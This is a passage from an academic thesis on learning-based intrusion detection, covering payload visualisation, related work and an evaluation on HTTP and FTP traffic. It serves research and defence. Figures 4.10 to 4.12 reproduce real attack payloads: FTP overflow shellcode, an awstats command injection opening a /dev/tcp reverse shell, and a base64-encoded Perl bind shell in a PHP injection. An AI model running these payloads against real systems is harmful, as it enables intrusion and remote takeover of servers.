where φ j(x) reflects the dimension associated with the j-th feature and N is the dimen-sionality of the induced vector space. An explicit mapping enables tracing back the con-tribution of each feature to the deviation of an anomaly and constitutes the basis for thevisualization technique of feature differences (also referred to as frequency differences byRieck and Laskov, 2007).
Although formulated in terms of kernels, all of the proposed learning methods relyon geometric distances to assess deviation from normality. In particular, for globalanomaly detection, a distance is used to determine the deviation from a hypersphere,while for local methods the average distance to the nearest neighbors is considered. Us-ing an explicit map φ distances between two application payloads x and z can be ex-pressed as follows
∣∣φ(x) − φ(z)∣∣2 = κ(x, x) + κ(z, z) − 2κ(x, z)=
N∑j=1
(φ j(x) − φ j(z))2 (4.16)
where in the latter case the squared differences for each feature j are aggregated overall N dimensions. Consequently, we can evaluate these differences individually to iden-tify features that strongly contribute to the distance function. Given a payload z and areference vector µ ∈ R
N , we simply determine a vector δz of differences defined as
δz = (φ j(z) − µ j)21≤ j≤N . (4.17)
We refer to δz as the feature differences of the application payload z. The entries of δzreflect the individual contribution of each feature to the deviation from normality rep-resented by µ. Different learning models for anomaly detection can be visualized byadapting the reference vector µ, for instance as
µ =1
n
n∑i=1
φ(xi), µ =n∑i=1
αiφ(xi) or µ =1
k
k∑i=1
φ(xπ[i]), (4.18)
where thefirst definition corresponds to the center ofmass, the second using coefficientsαi to a one-class SVM and the third to a neighborhood-based detection method. Fea-ture differences are closely related to the concept of prediction sensitivity (Laskov et al.,2005b), where the relevance of a feature is assessed using the derivatives of implicit scal-ing variables. For the case of the center of mass, the formulation of prediction sensitivityis almost equivalent to Equation (4.17) except for the quadratic scaling.
For visualization, δz is plotted such that the features are listed on the x-axis and therespective differences are shown on the y-axis. The features contained in an anomalouspayload are of particular importance for assessing a security incident, thus features onlypresent in µ are omitted from visualization. Figures 4.7–4.9 depict feature differences ofreal network attacks using the center of mass as learning model. The center is trainedon 2,500 application payloads of HTTP and FTP connections, respectively, using thefrequencies of 3-grams as features (see Section 2.4).The attacks are detailed in Chapter 5and their payloads are illustrated in Figures 4.10–4.12.

Visualization and Explainability 71
The first attack visualized in Figure 4.7 exploits a buffer overflow in the implementa-tion of a popular FTP server (serv-u_ftpd attack). The attack is padded to provoke anoverflow using the patterns “AAA” and “111”, which is reflected in corresponding peaksin the difference plot. Padding is typical for overflow attacks and indicated by distinctpeaks in feature differences. To obstruct such analysis, some attacks are constructedusing random patterns, for example induced by polymorphic shellcodes or payload en-coders (Maynor et al., 2007). In these cases the feature differences of q-grams are dis-tributed uniformly, however again resulting in an indicative visualization.
0
0.2
0.4
0.6
0.8
1AAA
111
3−grams
Freq
uenc
y di
ffere
nces
Figure 4.7: Feature differences of buffer overflow attack (serv-u_ftpd attack). The plotshows feature differences to normal q-grams and is scaled to the interval [0,1].
Figure 4.8 shows the difference plot of a command injection attack (awstats attack).The attack exploits an insecure handling of input parameters to pass shell commands toan HTTP server. The transferred commands are mapped to the standard URI scheme(Berners-Lee et al., 2005), which replaces reserved characters by the symbol “%” and anhexadecimal value. For example, “%20” denotes a space symbol, “%3b” a semi-colon,“%26” an ampersand and “%27” an apostrophe. Feature differences in these patternsare indicative for shell commands in HTTP requests. In particular, the semi-colon andampersand are characteristic for shell commands, as they reflect specific semantics ofthe shell syntax (see Kernighan and Pike, 1984).
0
0.2
0.4
0.6
0.8
1%20
152%26 %27%3b20%
3−grams
Freq
uenc
y di
ffere
nces
Figure 4.8: Feature differences of command injection attack (awstats attack). The plotshows feature differences to normal q-grams and is scaled to the interval [0,1].
As a last example, Figure 4.9 illustrates the feature differences of a PHP code in-jection attack (php_pajax attack). A vulnerability in the Pajax framework is exploited,

72 Learning for Intrusion Detection
which allows the remote execution of PHP functions. To avoid the URI encoding dis-criminative for the previous example, thePHP functions are obfuscated using a standardbase64 encoding (Josefsson, 2003). Although the actual attack payload is hidden,severalpeaks in the difference plot reflect the use of PHP code. For example, several differencescorrespond to typical patterns of string arrays, such as “":”, “",” and “, "”. Moreover,the name of the affected framework is manifested in specific 3-grams.
0
0.2
0.4
0.6
0.8
1", ": , "
ajajax paj
3−grams
Freq
uenc
y di
ffere
nces
Figure 4.9: Feature differences of PHP code injection attack (php_pajax attack). The plotshows feature differences to normal q-grams and is scaled to the interval [0,1].
Further examples of this visualization technique including attacks with HTTP tun-nels and heap overflows are given by Rieck and Laskov (2007).The technique of featuredifferences provides an intuitive visualization for detected anomalies. While we havefocused on q-grams, all features in Chapter 2 based on explicit representations can bevisualized. For example, differences in numerical features can be depicted to determineapplication payloads of abnormal length and the use of rare syntax can be deduced fromdifferences of grammar symbols. By contrast, features based on implicit maps can notbe visualized using this technique, as no means for explicitly accessing dimensions inthe feature space exist.
4.5.2 Feature Coloring
The technique of feature differences provides a versatile tool for visualization of anoma-lous payloads using extracted network features. In practice, a security operator may nottrust extracted characteristics alone and prefer to also inspect the payload in question.To address this issue and save a practitioner from extra work, we introduce the noveltechnique of feature coloring, which overlays an application payload with feature differ-ences of sequential features. The visualization allows for identifying characteristics ofa detected anomaly as well as inspecting the full payload under investigation. This ap-proach is inspired by recent visualization methods from bioinformatics (see Zien et al.,2007; Sonnenburg et al., 2008) where positional q-grams are overlaid for determiningdiscriminative patterns in DNA sequences—though our setting is simpler in design andless computationally demanding.
The basic idea of “coloring” is to assign a number mj ∈ R to each position j of apayload reflecting its deviation fromnormality, such that the visualization of the payloadcan be overlaid with a coloring or shading. If we consider the embedding language L of

Visualization and Explainability 73
sequential features (see Section 2.4), however, a single position j can be associated withmultiple features. Hence, we define a set Mj containing all features w ∈ L matching atposition j of an application payload z by
Mj = { z[i . . . i + ∣w∣] = w ∣ w ∈ L} (4.19)
where z[i . . . i+ ∣w∣] denotes a substring of z starting at position i and covering ∣w∣ bytes.Each element ofMj is a sequential featurew contained in z which passes the position j.For example, if we have z = “aabbaab” and consider q-grams with q = 3, the set M4
contains “abb”, “bba” and “baa”.Using Mj we are able to determine the contribution of a position j to an anomaly
score. To support different anomaly detectionmethods,we againmake use of a referencevector µ. For a given embedding language L, a feature coloringmj is now constructed bydetermining the features w ∈ L matching at position j and averaging their contributionto an anomaly score fθ(z), resulting in the following definition
mj =1
∣Mj∣ ∑w∈Mj
−µ2w . (4.20)
Note that the valuemj is negative, as it reflects the deviation of sequential features at po-sition j fromnormality. An abnormal pattern located at j corresponds to low frequenciesin the respective dimensions of µ and results in a small value of mj , whereas a frequentfeature is characterized by higher values in µ. By computing mj for each position in anapplication payload z we are able to assign a numerical quantity to each position, cor-responding to the abnormality of this position. A visualization is realized by presentingan anomalous payload superposedwith colors corresponding tomj , where, for instance,dark color reflects anomalous and light color normal regions.
Figures 4.10–4.12 depict feature colorings of the network attacks studied in the previ-ous section. As learningmodel the center of mass is applied, where application payloadsare mapped to a vector space using the embedding language of 3-grams.
USER anonymous..PASS <password>..CWD /pub/repositories/lbnl−extras−RH73/RPMS/..TYPE [email protected] 20031111111111+AAAAAAAAAAAAAAAAAAAAA..._.3321FG97u.FO9w.u...BB..BBw.@. /5321j$Y...t$.[.s.Q..|......9.|Q..9mZ.y).|....#q.x5...}..S..US.V.YqP.x.j..x$4.#u.x............}.X.XU...5Z.L...p....!.>.9.xu.Q#|Q...m...1......,9!.x............>...6....4..|4321..
Figure 4.10: Feature coloring of buffer overflow attack (serv-u_ftpd attack). The attackpayload is overlaid with frequencies of normal 3-grams. Dark shading indicates anomalousbyte content.
Figure 4.10 shows the coloring of a buffer overflow attack for an FTP server.The be-ginning of the FTP session in the payload is lightly shaded, as the attacker issues benignFTP commands, such as “USER” and “PASS”. The attacker then triggers an overflow inthe command “MDTM”. The respective region in the payload is indicated by dark shad-ing, covering the initial padding and continuing to a sequence of malicious machinecode instructions referred to as shellcode.

74 Learning for Intrusion Detection
GET /cgi−bin/awstats.pl?configdir=%7cecho%20%27YYY%27%3b%200%3c%26152−%3bexec%20152%3c%3e/dev/tcp/nat95.first.fraunhofer.de/5317%3bsh%20%3c%26152%20%3e%26152%202%3e%26152%3b%20echo%20%27YYY%27%7c HTTP/1.1..Host: www.first.fraunhofer.de..Connection: Keep−alive.Accept: */*.From: googlebot(at)googlebot.com.User−Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html).Accept−Encoding: gzip.Content−Type: application/x−www−form−urlencoded..Content−Length: 0....
Figure 4.11: Feature coloring of command injection attack (awstats attack). The attackpayload is overlaid with frequencies of normal 3-grams. Dark shading indicates anomalousbyte content.
The feature coloring of a command injection attack is visualized in Figure 4.11. Theattack corresponds to a HTTP request, where the URI is flagged as anomalous by darkshading, thus indicating the presence of abnormal q-grams. The part ensuing the URI,however, is indicated as normal region, as it mainly contains frequent HTTP patterns,such as “Mozilla” and “Googlebot”. This example demonstrates the ability of featurecoloring to emphasize anomalous content in application payloads, while also indicatingbenign regions and patterns.
POST /pajax/pajax/pajax%5fcall%5fdispatcher.php HTTP/1.1..Host: www.first.fhg.de..Connection: Keep−alive.Accept: */*.From: googlebot(at)googlebot.com.User−Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html).Accept−Encoding: gzip.Content−Type: text/x−json..Content−Length: 364....{ "id": "bb2238f1186dad8d6370d2bab5f290f71", "className": "Calculator", "method": "add(1,1);system(base64_decode(’cGVybCAtTUlPIC1lICckcD1mb3JrKCk7ZXhpdCxpZiRwO3doaWxlKCRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKExvY2FsUG9ydCw1MzE3LFJldXNlLDEsTGlzdGVuKS0+YWNjZXB0KXskfi0+ZmRvcGVuKCRjLHcpO1NURElOLT5mZG9wZW4oJGMscik7c3lzdGVtJF8gd2hpbGU8Pn0n’));$obj−>add", "params": ["1", "5"] }.
Figure 4.12: Feature coloring of PHP code injection attack (php_pajax attack). The attackpayload is overlaid with frequencies of normal 3-grams. Dark shading indicates anomalousbyte content.
As the third example, Figure 4.12 depicts the feature coloring of a PHP code injec-tion attack. Here, normal HTTP headers are located between a malicious URI and anHTTP body comprising obfuscated code. This partitioned design of the injection at-tack is clearly reflected in the coloring, where the URI and the body are indicated bydark shading. Note that although parts of the attack have been obfuscated the respectiveregions are correctly identified as anomalous.
As an extension to feature differences, the visualization technique of feature color-

Related Work 75
ing provides a valuable instrument for further analysis of detected anomalies. By vi-sualizing a “colorful” application payload a security operator is able to quickly identifyrelevant and malicious content in data, eventually enabling effective countermeasures.Consequently, the decisions made by a payload-based detection system—so far opaqueto a security operator—can be visually explained, such that one can benefit from earlydetection of novel attacks as well as an explainable detection process. Moreover, the ap-plication of feature differences and feature coloring is not restricted to anomaly-baseddetection methods. Misuse detection systems based on signatures can also make useof these techniques for visualization, if reported alerts are equipped with discrimina-tive string features. In conjunction with the proposed learning methods, visualisationtechniques finally complete our design of a learning-based intrusion detection system.
4.6 Related Work
We conclude this chapter with a discussion of related work on learning-based intrusiondetection. Due to the large body of research on anomaly detection, we restrict the dis-cussion to methods considered in the domain of application-layer intrusion detection.A generic overview and comparison of anomaly detection methods is provided by Tax(2001), where kernel-based variants are also discussed by Schölkopf and Smola (2002)and Shawe-Taylor and Cristianini (2004).
An empirical comparison of the learning methods proposed in this chapter withstate-of-the-art techniques is presented in Chapter 5, where the detection accuracy andfalse-positive rates are evaluated on real network traffic. In particular, we compare theproposed global and local anomaly detection methods against intrusion detection sys-tems proposed by Roesch (1999), Kruegel et al. (2002), Wang et al. (2006) and Inghamand Inoue (2007) on 10 days of HTTP and FTP traffic.
4.6.1 Global Anomaly Detection
Identification of anomalies using a globalmodel of normality originates frombasic statis-tics, where global statistical moments (e.g., mean and variance) are widely applied fordensity estimation and removal of outliers (see Barnett and Lewis, 1978; Bishop, 1995).Although not expressed in terms of geometry, the respective methods are often relatedto the geometric center of mass. For instance, the method of Parzen density estimation(Parzen, 1962) is actually equivalent to the center of mass in the feature space of a Gaus-sian kernel. A second strain of global methods for anomaly detection derives from theconcept of support vector learning (Vapnik, 1995) with the one-class SVM by Schölkopfet al. (1999).The hypersphere formulation of the one-class SVMconsidered in this thesisis proposed by Tax and Duin (1999) and proved to be equivalent to the original versionfor normalized kernels by Schölkopf et al. (2001).
Global models for anomaly detection have been applied in numerous work on in-trusion detection, for instance using the mean and variance of numerical features (e.g.,Denning, 1987; Kruegel et al., 2002, 2003; Laskov et al., 2004; Wang and Stolfo, 2004).Surprisingly, several approaches to anomaly detection using q-grams basically resemblethe center of mass in a feature space spanned by q-grams (e.g., Forrest et al., 1996; Rieck

76 Learning for Intrusion Detection
and Laskov, 2006; Wang et al., 2006). Although the q-grams are represented differently,for example, using binary flags (Forrest et al., 1996) or frequencies values (Rieck andLaskov, 2006), in all cases the q-grams capture global characteristics and are stored in acentric model. Even structured approaches based onMarkov models and finite state au-tomata (e.g., Eskin, 2000; Kruegel andVigna, 2003; Ingham et al., 2007; Song et al., 2009)are related to geometric models, as these models can be often reasonably approximatedusing the set of contained q-grams (see results of Ingham and Inoue, 2007).
Similar to the center of mass, the one-class SVM has been applied in different con-texts of network intrusion detection, for example using low-dimensional network fea-tures (e.g., Eskin et al., 2002; Nassar et al., 2008), explicit feature vectors of q-gram fre-quencies (e.g., Perdisci et al., 2006; Gehl, 2008; Perdisci et al., 2009) and sparse vectorrepresentations of high-order q-grams (e.g., Rieck et al., 2008c). Learningwith one-classSVMs using tree features has been studied by Gerstenberger (2008).
4.6.2 Local Anomaly Detection
While global methods have been widely studied for network intrusion detection, lo-cal anomaly detection has gained less attention. Originally, local methods derive fromk-nearest classification (see Duda et al., 2001), where first unsupervised variants havebeen introduced for mining of outliers in data sets (e.g., Knorr et al., 2000; Anguilli andPizzuti, 2002; Bay and Schwabacher, 2003). Independent of this work, Harmeling et al.(2006) introduce theGamma anomaly score in combination with further local methodsfor applications of independent component analysis (see also Meinecke et al., 2005).
A first local model for network intrusion detection is proposed by Portnoy et al.(2001), where linkage clustering is applied—a clustering technique closely related to k-nearest neighbors (Anderberg, 1973)—for identification of abnormal network connec-tions. Anomaly detection using neighborhoods has been then studied by Eskin et al.(2002), though with high false-positive rates. The normalized variant of the Gammascore is proposed by Rieck and Laskov (2006) for detection of anomalous network pay-loads and finally yields improved false-positive rates. Recent applications of the Zetaanomaly score cover the detection of attacks in signalingmessages of Voice-over-IP traf-fic (Rieck et al., 2008c; Wahl et al., 2009).
A further strain of research on network intrusion detection considers local anomalydetection with respect to temporal changes. For example, Mahoney (2003) identifiestemporal anomalies in network payloads by keeping a history of payload byte occur-rences and McHugh and Gates (2003) apply the concept of working sets for detectingdeviations from local patterns of network usage. While these approaches share similari-ties with the proposed local detectionmethods, they differ in that normality is expressedin a temporal context, such as a set of recently used payload bytes, and thus not directlyapplicable to the paradigm of learning and prediction studied in this thesis.
4.6.3 Visualization
Due to the complexity of network traffic and protocols, visualization has been consid-ered as a natural extension to regular intrusion detection systems. In particular, for

Related Work 77
high-volume traffic several approaches have been proposed to visualize global threats,such as network and port scans (e.g., Muelder et al., 2006; Taylor et al., 2007, 2009).
Graphical depiction of contents in application payloads has been studied rarely. Clos-est to the proposed visualization techniques is the work of Axelsson (2004), which visu-alizes the decision of a Bayesian classifier using colored tokens of HTTP requests. Whilethis technique shares similarities with feature coloring, it is specifically tailored to theBayesian classifier, a supervised learningmethod trained using normal data and knownattacks. As a consequence, it is inappropriate for detection of unknown attacks, whereasfeature coloring is generally applicable to several anomaly detection methods.
The technique of feature differences originates from the work of Rieck and Laskov(2006). Network connections are characterized by frequencies of contained q-grams,such that typical patterns of attacks can be visualized. A further approach for displayof network contents has been proposed by Conti et al. (2005), where payloads are visu-alized using frequencies of bytes. Although not designed for visualization, techniquesfor automatic signature generation may be alternatively applied to emphasize patternsof anomalous application payloads, for example using the methods developed by New-some et al. (2005) and Li et al. (2006). In contrast to the proposed visualization methods,however, all these techniques are not entangled in an anomaly detection framework andthus fail to identify patterns discriminative for particular learning methods.

78 Learning for Intrusion Detection

Chapter 5
Empirical Evaluation and Applications
This work proposes a machine learning framework for detection of unknown attacks,which builds on the use of kernel functions for efficient learning in high-dimensionalfeature spaces. In view of the emerging threat of network attacks, however, it is not anelegant design but the sheer performance of a security tool that matters in practice.Thecomplexity of network traffic renders the theoretical analysis of intrusion detection diffi-cult, hence the prevalent technique for assessing the performance of a detection system isan empirical evaluation. In this chapter we study the detection performance, robustnessand run-time requirements of the proposed learning framework on real network traffic.In particular, we evaluate the network features (Chapter 2), kernel functions (Chapter 3)and learningmethods (Chapter 4) proposed in this thesis to address the following issuescentral to the efficacy of intrusion detection:
1. Detection of unknown attacks. As first issue we evaluate the detection accuracyof the proposed learning framework in Section 5.2. We analyse how the differentnetwork features and learning methods allow for identification of recent networkattacks.Through out the analysis we focus on low false-positive rates (i.e., <0.01%)to emphasize practical relevance.
2. Comparison with state of the art. A comparison with state-of-the-art anomaly de-tection methods—ranging from early work of Kruegel et al. (2002) to recent ap-proaches by Ingham and Inoue (2007)—is presented in Section 5.3. Additionally,the popular intrusion detection system Snort (Roesch, 1999; Beale et al., 2004) isemployed as a baseline for signature-based detection.
3. Robustness of learning. The performance of the proposed framework dependson the ability of machine learning to provide accurate models of normality. InSection 5.4 we analyse how undetected attacks in training data impact the per-formance of our anomaly detection methods. Moreover, we run experiments toanalyse possible mimicry attacks against extracted network features.
4. Run-time performance. In Section 5.5 we evaluate the run-time performance ofour learning framework on real network traces. We first measure the learningand prediction times of anomaly detection methods and then proceed to assessstandard quantities of network performance analysis such as packets per secondand total network throughput.

80 Empirical Evaluation and Applications
As part of the evaluation we introduce a prototype of our framework called Sandy,which implements the optimal setup of network features and learningmethods.We con-clude this chapter with a realistic application of Sandy for detection of attacks in fivedays of HTTP and FTP network traffic, respectively, covering all required steps fromtraffic assembly to anomaly detection. Before starting discussion of conducted experi-ments and results, we first provide a description of the considered network traffic anddetail on the employed evaluation setup.
5.1 Evaluation Data and Setup
Conducting an evaluation for intrusion detection is not trivial. For example, althoughconsiderable effort has been put into two large evaluations by the DARPA in 1998 and1999, several flaws in the settings have been later discovered by McHugh (2000) andMahoney and Chan (2004). In view of these difficulties, we have carefully created atesting environment where detectionmethods are evaluated using real traffic recorded attwo network sites. Moreover, we employ a large set of network attacks (Table 5.2 and 5.3)for estimating the detection performance. Note that the number of attacks evaluated inrelated work is usually lower (e.g., Kruegel and Vigna, 2003; Wang et al., 2006; Inghamand Inoue, 2007). While results obtained in our evaluation hold for typical traffic ofsimilar network sites, we refrain from making generic statements due to the difficulty(likely impossibility) of theoretically analysing intrusion detection performance.
5.1.1 Evaluation Data
For evaluation we focus on theHypertextTransfer Protocol (HTTP, Fielding et al., 1999)and the File Transfer Protocol (FTP, Postel and Reynolds, 1985), which range among themost popular application-layer protocols in the Internet. For both protocols, we haveacquired 10 days of consecutive network traffic. HTTP traces have been recorded attheWeb server of Fraunhofer Institute FIRST, which provides static documents and dy-namic contents using theWeb platformOpenWorx. FTP traffic has been obtained fromthe public FTP server of Lawrence Berkeley National Laboratory (Paxson and Pang,2003) wheremainly open source software is available for download. Table 5.1 provides adescription of both data sets. While the HTTP payloads are unmodified, the FTP traceshave been sanitized to remove private information, such as user names and passwords.Furthermore, well-known attacks have been filtered from the network traffic using theintrusion detection system Snort (Roesch, 1999). Note that we discuss robust learningseparately in Section 5.4, where attacks are intentionally added to training data.
As discussed in Chapter 2 network data at the application layer can be analysed atdifferent levels of granularity, for example at the level of packets, requests or connections.We restrict our analysis to the level of connections. While payloads fromconnections aremonitored with a slight delay, they do not suffer from evasion techniques applicable tonetwork packets (see Ptacek and Newsham, 1998; Handley et al., 2001). Moreover, con-nections can be efficiently extracted from traffic using common reassemblers, whereasnetwork requests require further parsing. Consequently, we define the incoming appli-cation payloads of TCP connections as basic evaluation unit.

Evaluation Data and Setup 81
HTTP data set FTP data set
Data set descriptionData set size (connections) 145,069 21,770Recording location FIRST LBNLRecording period April 1-10, 2007 January 10-19, 2003Recording host name www.first.fhg.de ftp.lbl.govRecording TCP port 80 21Traffic statisticsConnection lengths 42 – 31,726 bytes 2 – 59,409 bytesAverage connection length 489 bytes 955 bytesMedian connection length 296 bytes 130 bytesConnections per day 12,331 – 17,936 1,536 – 2,981Average connections per day 15,895 2,176
Table 5.1: Description of HTTP and FTP data sets. The HTTP traffic has been recorded atFraunhofer Institute FIRST. The FTP traffic has been recorded at Lawrence Berkeley Na-tional Laboratory (see Paxson and Pang, 2003).
Although the data sets of both protocols span a period of 10days, they naturally differin characteristics of contained network traffic. For example, the HTTP traffic exhibitsalmost 16,000 connections per day, whereas the FTP traces only yield 2,000 connectionsper day.The distribution of connection lengths for both data sets is depicted in Figure 5.1.HTTP is a stateless protocol with the client sending individual requests for content inshort chunks, while FTP sessions reflect a stateful communication and span a rangefrom 2 to 59,000 bytes. Note that the few large connections in the HTTP traffic with upto 30,000 bytes originate from “pipelining” (Fielding et al., 1999), a protocol extensionthat enables grouping consecutive requests. Due to these and several other differences,we apply all learning methods for each of the two protocols separately.
101 102 103 104100
101
102
103
104
Connection length (bytes)
Freq
uenc
y
(a) HTTP data set
101 102 103 104100
101
102
103
Connection length (bytes)
Freq
uenc
y
(b) FTP data set
Figure 5.1: Distribution of connection lengths in the HTTP and FTP data sets. The x-axisand y-axis are given using logarithmic scale.

82 Empirical Evaluation and Applications
5.1.2 Attack Description
Network traffic is only one part of an intrusion detection evaluation; the other is a set ofreal and effective attack instances. We have assembled a collection of recent application-layer attacks exploiting vulnerabilities in HTTP and FTP services, such as buffer over-flows and improper input validation. The attacks are described in Table 5.2 and 5.3,where for each attack the name, type, date of disclosure and the number of recordedvariants are listed. Additionally, we provide CVE identifiers for several attacks, whichenables retrieval of in-depth attack descriptions (see Christey et al., 1999; CVE, 2009).Note, that attacks at lower network layers are excluded from our evaluation.
The majority of the listed attacks is generated using the penetration testing frame-workMetasploit (Maynor et al., 2007). The remaining attacks originate from popularsecurity mailing lists and Web sites, whereas only the attacks php_inject, sql_injectand xss have been artificially designed for theWeb server of Fraunhofer Institute FIRST.All attacks are recorded in a virtual network environment with decoy HTTP and FTPservers. If provided by the implementation, each attack is launched in different vari-ants. For example, attacks of theMetasploit framework can be equipped with differ-ent malicious functionality, such as the opening of a remote shell or the creation of anadministrator account.
Name Attack type CVE Published #
Buffer overflow attackswarftpd_pass Buffer overflow 1999-0256 March 1998 3warftpd_user Buffer overflow 1999-0256 March 1998 2proftpd Buffer overflow 1999-0911 August 1999 33cdaemon Buffer overflow 2002-0606 April 2002 3oracle9i_pass Buffer overflow 2003-0727 July 2003 3oracle9i_unlock Buffer overflow 2003-0727 July 2003 3serv-u_ftpd Buffer overflow 2004-0330 February 2004 4webstar_ftp Buffer overflow 2004-0695 July 2004 3wsftpd_mkd Buffer overflow 2004-1135 November 2004 4netterm_netftpd Buffer overflow 2005-1323 April 2005 4globalscape_ftp Buffer overflow 2005-1415 May 2005 4slimftpd Buffer overflow 2005-2373 July 2005 4freeftpd Buffer overflow 2005-3683 November 2005 4cesarftp Buffer overflow 2006-2961 June 2006 3easyfilesharing Buffer overflow 2006-3952 July 2006 3wsftpd_xmd5 Buffer overflow 2006-5000 September 2006 4Miscellaneous attackswuftpd Heap corruption 2001-0550 November 2001 4ncftp Shell code injection — — 4Total number of attack variants 62
Table 5.2: Table of FTP attacks. Each attack is executed in different variants. A descriptionof the attacks is available at the Common Vulnerabilities and Exposures (CVE) Web site.

Evaluation Data and Setup 83
Artifacts introduced by the virtual network environment are thoroughly removedin a post-processing step, where the application payloads of the attacks are adapted tomatch the traffic of the HTTP and FTP data sets. For instances, IP addresses, TCP portsand host names in the payloads are modified to reflect the real network environment.Moreover, site-specific string patterns in the attacks such as directory names in FTPsessions and URLs in HTTP requests are adapted to the network traces of LBNL andFIRST, respectively.
Name Attack type CVE Published #
Buffer overflow attacksiis_htr Buffer overflow 1999-0874 June 1999 3iis_printer Buffer overflow 2001-0241 May 2001 4idq_isapi Buffer overflow 2001-0500 June 2001 6apache_chunked Buffer overflow 2002-0392 June 2002 3iis_webdav Buffer overflow 2003-0109 March 2003 4altn_webadmin Buffer overflow 2003-0471 June 2003 4ia_webmail Buffer overflow 2003-1192 November 2003 2icecast_header Buffer overflow 2004-1561 September 2004 2iis_w3who Buffer overflow 2004-1134 December 2004 4badblue Buffer overflow 2005-0595 December 2004 3iis_rsa_webagent Buffer overflow 2005-4734 October 2005 3peercast_url Buffer overflow 2006-1148 March 2006 4novell_messenger Buffer overflow 2006-0992 April 2006 2shttpd_post Buffer overflow 2006-5216 October 2006 3novell_edirectory Buffer overflow 2006-5478 October 2006 4Code injection attacksawstats Shell code injection 2005-0116 January 2005 4php_vbullentin PHP code injection 2005-0511 February 2005 4php_xmlrpc PHP code injection 2005-1921 June 2005 3barracuda Perl code injection 2005-2847 September 2005 3php_pajax PHP code injection 2006-1551 April 2006 2apache_modjk Binary code injection 2007-0774 March 2007 3php_inject PHP code injection — * 4sql_inject SQL code injection — * 3Miscellaneous attackshttptunnel HTTP tunnel — March 1999 3shoutcast Format string 2004-1373 December 2004 2php_unserialize Integer overflow — March 2007 3xss Cross-site scripting — * 4Total number of attacks 89
Table 5.3: Table of HTTP attacks. Each attack is executed in different variants. A descrip-tion of the attacks is available at the Common Vulnerabilities and Exposures (CVE) Website. Attacks marked by * are artificial and have been specifically created for the data set.

84 Empirical Evaluation and Applications
5.1.3 Evaluation Setup
Equipped with 10 days of network traffic for each protocol and a set of real attacks, weare finally able to evaluate the detection performance of detection methods in differentsettings. As the considered protocols largely differ in characteristics and traffic volume,we evaluate the detection methods for each protocol separately.
Preprocessing. We precede all experiments with the following preprocessing steps:Incoming packets of the considered network traffic are reassembled using the Libnidslibrary (Wojtczuk, 2008), resulting in an application payload for each non-empty TCPconnection. Numerical and sequential network feature are directly computed from thesepayloads, whereas for syntactical features an ANTLR parser (Parr and Quong, 1995) isapplied to extract parse trees according to the HTTP and FTP specification. The re-spective parser implementations are provided by courtesy of Patrick Düssel and RenéGerstenberger. As multiple HTTP requests may be grouped in one application payload,an artificial root node is introduced to each tree carrying the transferred requests.
Evaluation procedure. Instead of directly evaluating the detection methods on tracesof network traffic, we employ a statistical evaluation procedure that enables us to mea-sure the performance along with its statistical significance. In each experiment the fol-lowing procedure is repeated 20 times and performance results are averaged.
7,500 application payloads are randomly drawn from the considered net-work traffic and equally split into training, validation and testing partitions.To simulate the presence of unknown attacks, the set of attacks is randomlysplit into known attacks for validation and unknown attacks for testing.Thatis, no attack tagged as “unknown” (including all variants) is available duringtraining and validation. Learning methods are then applied to the trainingset for learning a model of normality, where model parameters such as thelength of q-grams are adjusted on the validation set and the known attacks.Finally, the detection performance is measured on the testing set and theunknown attacks using the best model determined during validation.
The model parameters adjusted during validation and the respective search rangesare listed in Table 5.4. Note that we exclude 1-grams from our analysis due to trivialmimicry attacks (see Kolesnikov et al., 2004; Fogla et al., 2006).
Parameter Minimum Maximum Steps
q length of q-grams 2 8 7λ depth parameter of tree kernels 10−4 100 5σ Gaussian width of RBF kernel 10−2 102 5ν regularization of one-class SVM 10−2 100 8k neighborhood size 10 200 8
Table 5.4: Parameter ranges for model selection. The optimal parameters are determinedon the validation set and the known attacks for each considered network feature andanomaly detection method.

Evaluation Data and Setup 85
Overall, the evaluation procedure tests each detectionmethod on 50,000 applicationpayloads (20 × 2,500 instances), which for HTTP corresponds to 3 days of traffic and forFTP covers the full period of 10 days. Hereby, the smallest attainable unit of analysis is50, 000−1, which enables measuring false-positive rates as small as 0.00002 and providesthe basis for evaluating methods accurately in the range of low false-positive rates.
Performance measure. The performance of intrusion detection method depends ontwo basic measures: the number of detected attacks (i.e., the true-positive rate) and thenumber of false alarms (i.e., the false-positive rate). A common technique for visualiza-tion of these quantities are Receiver Operating Characteristic curves or short ROC curves(Egan, 1975), which show the true-positive rate on the y-axis and the false-positive rateon the x-axis for different thresholds. As an example, Figure 5.2(a) depicts a regularROC curve for two detection methods.
In practice, however, the false-positive rate is of special concern, as methods proneto false positives are inapplicable in real environments (Gates and Taylor, 2006). Hence,we consider bounded ROC curves, which emphasize low false-positive rates by limitingthe interval of the x-axis to [0,0.01]. Figure 5.2(b) illustrates a boundedROCcurvewherethe x-axis is given in logarithmic scale. While method “A” apparently outperforms “B” inFigure 5.2(a), only method “B” provides a sufficient detection rate for low false-positiverates as indicated by Figure 5.2(b). Moreover, for our experiments we combine the ROCcurves of multiple evaluation runs by vertical averaging, where the true-positive ratesare averaged over a fixed grid of false-positive values yielding a smooth curve of themean performance (see Fawcett, 2006).
0 0.2 0.4 0.6 0.8 10
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
Method AMethod B
(a) Regular ROC curve
0.0001 0.001 0.010
0.2
0.4
0.6
0.8
1
False−positive rate
True−p
ositi
ve ra
te
(b) Bounded ROC curve
Figure 5.2: Regular and bounded ROC curves for two artificial detection methods.
The concept of ROC curves gives rise to a single numerical measure for the perfor-mance of an intrusion detection method: the area under the ROC curve (AUC) whichintegrates the true-positive over the false-positive rate for a particular detectionmethod.For the case of ROC curves bounded to 0.01, we denote this measure as AUC0.01 . Notethe following property: an AUC0.01 value of b implies that a detection rate of b can beattained with at most 1% false positives (see Lemma A.1.5).

86 Empirical Evaluation and Applications
Consequently, we will use bounded ROC curves and AUC0.01 values for discussionof detection performance in the following. Moreover, we apply the AUC0.01 as criterionfor model selection, where parameters during validation are chosen such that the valueof the AUC0.01 is maximized on the validation data and the known attacks.
